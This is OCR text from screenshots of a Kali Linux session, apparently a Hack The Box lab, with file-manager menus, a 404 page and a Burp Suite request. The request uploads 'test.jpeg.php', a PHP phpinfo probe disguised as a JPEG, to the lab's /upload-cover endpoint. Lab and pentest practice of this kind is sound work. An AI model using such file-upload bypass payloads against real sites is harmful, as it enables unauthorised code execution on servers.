 書 - 社
unsplash_photo_163073427
404 Not Found
editorial.htb/static/uploads/879d805b-7278-40bc-b89a-b7aa7ed27b21
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Downloads - Thunar
案(F) 編輯(E) 檢視(V) 前往(G) 書籤(B) 說明(H)
kali Downloads
置
電腦
kali
Desktop
最近
垃圾
Documents
Music
Pictures
Videos
Downloads
置
檔案系統
路
瀏覽網路
php
879d805b-7278-4
0bc-b89a-
b7aa7ed27b21
「879d805b-7278-40bc-b89a-b7aa7ed27b21」
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
6 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------29106083593367667936547385382
8 Content-Length: 358
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------29106083593367667936547385382
14 Content-Disposition: form-data; name="bookurl"
15
16
17 -----------------------------29106083593367667936547385382
18 Content-Disposition: form-data; name="bookfile"; filename="test.jpeg.php"
19 Content-Type:image/jpeg
20
21 <?php phpinfo(); ?>
22
23 -----------------------------29106083593367667936547385382--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Jun 2024 00:46:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/879d805b-7278-40bc-b89a-b7aa7ed27b21